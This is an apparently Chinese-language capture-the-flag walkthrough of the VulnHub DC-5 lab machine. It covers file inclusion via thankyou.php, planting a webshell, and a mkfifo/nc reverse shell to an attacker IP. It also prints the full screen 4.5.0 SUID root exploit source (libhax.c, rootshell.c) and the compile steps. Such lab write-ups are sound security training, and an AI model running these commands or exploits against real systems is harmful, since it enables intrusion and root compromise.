总结:

下载地址

- DC-5.zip (Size: 521 MB)

- Download: http://www.five86.com/downloads/DC-5.zip

- Download (Mirror): https://download.vulnhub.com/dc/DC-5.zip

使用方法:解压后,使用vm直接打开ova文件。

漏洞利用



信息收集

这里还是使用DC-1的方法

1.给靶机设置一个快照

2.fping -agq 192.168.1.0/24 使用fping快速扫描该网段中存活的机子

3.将靶机关闭重新扫描一下,对比少的那个ip就是靶机的ip

4.使用快照快速将靶机恢复

注:ip段要看自己的

我记得rpcbind服务是有一些漏洞,但是这里先尝试看看网页中有什么漏洞。

这里我们看随便生成一个东西,但是没有发现什么东西,接下来我们去扫扫目录文件。

这里扫目录发现一些东西,然后经过尝试,就footer.php有一些奇怪,这里之后就不清楚怎么搞了,然后查看别人的wp,才知道thankyou.php有一个file参数,其中有一个任意文件读取漏洞。



写马

这里在尝试从日志写马,但是这里修改User-Agent但是并没有马



这里重新尝试在url位置写马,这个写进去了,接下来我们使用蚁剑连接

提权

因为权限不高,我们这里反弹shell,因为蚁剑的虚拟终端是伪shell还是十分难受的



rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.12 4444 >/tmp/f反弹shell回来,然后使用python,继续搞。



这里先尝试sudo -l,没有任何东西,然后根目录发现什么东西,这里来到用户目录,只有一个dc进去没有什么东西,然后ls -al然后有点东西,但是没有什么用。



接下来我们尝试内核提权,也是没有什么东西,这里在看看suid提权

find / -user root -perm -4000 -exec ls -ldb {} \;

find / -perm /4000 2>/dev/null

这里有一个很可疑的命令/bin/screen-4.5.0,这里我们查询一下,这里就直接查询到了一个sceen 4.5.0 exp

这里我们打开他给的sh文件,这里提供了方法,我们先将里面提供的c语言代码,拿出来

这里文件是先在自己的kali搞

注:所有文件我是放到tmp文件夹里面的

libhax.c

#include <stdio.h>

#include <sys/types.h>

#include <unistd.h>

__attribute__ ((__constructor__))

void dropshell(void){

chown("/tmp/rootshell", 0, 0);

chmod("/tmp/rootshell", 04755);

unlink("/etc/ld.so.preload");

printf("[+] done!\n");

}rootshell.c

#include <stdio.h>

int main(void){

setuid(0);

setgid(0);

seteuid(0);

setegid(0);

execvp("/bin/sh", NULL, NULL);

}//编译一下

gcc -fPIC -shared -ldl -o libhax.so libhax.c

//编译rootshell

gcc -o /tmp/rootshell /tmp/rootshell.c



text.sh

这里我们通过蚁剑将text.sh,还有编译好的rootshell和libhax.so上传上去

然后chmod 777 text.sh

./text.sh就提权到了root